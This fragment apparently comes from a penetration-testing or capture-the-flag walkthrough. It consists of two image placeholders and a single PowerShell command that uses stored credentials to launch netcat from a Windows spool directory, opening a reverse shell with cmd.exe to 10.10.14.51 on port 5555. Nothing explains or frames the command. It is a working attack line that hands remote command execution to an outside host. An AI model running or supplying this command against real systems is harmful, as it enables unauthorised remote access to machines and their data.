Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.51 5555 -e cmd.exe}
